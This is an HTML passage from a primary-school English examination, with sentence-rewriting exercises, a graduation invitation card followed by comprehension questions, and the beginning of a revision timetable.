<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The stubborn girl was punished for&nbsp;<span style="text-decoration: underline;">refusing to obey</span>&nbsp;her mother<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<br /> <br /> <b>In questions 27 and 28, write the abbreviations in full</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Mr&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Hon&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<br /> <br /> <b>In questions 29 and 30, re-arrange the given words to form a correct sentence.</b></span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.after&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"> Asil prefers posho to sweet potatoes.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..more&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">I cannot buy a story book because I don&rsquo;t have enough money</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write beginning: Since&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">This beautiful basket was woven by my sister.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp; (Re-write the sentence ending:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..this beautiful basket.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. &lsquo;&rsquo;Where are you going, Sam?&rsquo;&rsquo; asked the mother.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence beginning: The mother&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Bruno may bake the cakes. Brenda may bake the cakes.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write as one sentence beginning: Either&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. The boy said that he would not report to the class teacher that afternoon</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence ending:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;., said the boy.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Who teaches you?</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence the sentence ending&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.teacher.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Mark is very lazy. Mark cannot finish the work in time</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Join the sentences using &hellip;&hellip;&hellip;&hellip;&hellip;.so &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.that&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Here comes the carpenter. His workshop was burnt down.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write as one sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..whose&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Ann bought a dress. It was green. It was big</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Join the sentences without using: and, which)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Both Rose and Mary are musicians.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;and so&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. If I go to Kalangala, I will eat fish.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using :&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..went&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. This hill is very high.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence beginning: How&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.!)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. This is the police officer that you should address your letter to.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;to whom&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write and join the sentences using:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..both&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. The secretary is writing the invitation letters now.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write beginning: The invitation&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. The food was very tasty. We ate it all.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write the sentence using:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..because&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Mr. Hare is a very cunning animal. Mr. Fox is a cunning animal.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write as one sentence using:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.as&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.as&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">. Dumba is not young. Kato is not young.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(Re-write and join the sentence beginning: Neither&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<div style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><hr style="width: 542.75pt; text-align: center;" noshade="noshade" size="20" width="724" /></div>
<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">51. </span></b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">A.<b>&nbsp;Read the invitation card below and then answer in full sentences the questions that follow</b></span></p>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 6.65in; border: 1pt solid black; padding: 0in 5.4pt;" valign="top" width="638">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Mr. and Mrs. Opolot request with pleasure the company of</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Rev./Dr./Mr./Mrs./Ms&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; To a graduation party of their beloved son</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;Dr. Opio Danis</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; B. Med &amp; Surgey (MUK)</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; To be held on 25<sup>th</sup>&nbsp;Jan 2012</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; At their home in Kapule in Ngora District</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; At 12.00 noon</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="text-decoration: underline;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">R.S.V.P. (Regrets only)</span></span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">1. mr. Alecho Phillip &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2. Dr. Onapa Patrick</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Opany Junior School&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; Merikit Hospital</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Tel: 0772323937&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; Tel: 0772405309</span></p>
</td>
</tr>
</tbody>
</table>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who is graduating?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who is inviting people?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where is the party going to be held?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who should be contacted about the party?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">When will the party take place?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">51b.&nbsp;<b>The revision timetable below belongs to Ssendawula. Study it and then answer in full sentences the questions that follow.</b></span></p>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="6" style="width: 5.7in; border: 1pt solid black; padding: 0in 5.4pt;" valign="top" width="547">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; REVISION</span></p>
</td>
<td style="width: 0.95in; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">TESTS</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Time</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Mon</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Tue</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Wed</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Thurs</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Friday</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
